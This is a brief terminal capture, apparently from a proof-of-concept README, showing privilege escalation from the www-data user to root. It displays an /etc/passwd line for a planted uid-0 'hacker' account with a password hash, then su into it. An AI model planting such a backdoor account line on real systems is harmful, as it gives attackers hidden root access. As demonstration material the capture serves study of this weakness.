 www-data@2bcf7a2d9b18:/tmp$ tail -n1 /etc/passwd
hacker:$1$hacker$maoVUGb6XNp03USLr9Oqq1:0:0:root:/root:/bin/bash
www-data@2bcf7a2d9b18:/tmp$ su - hacker
Password:
root@2bcf7a2d9b18:~# id
uid=0(root) gid=0(root) groups=0(root)
root@2bcf7a2d9b18:~#
README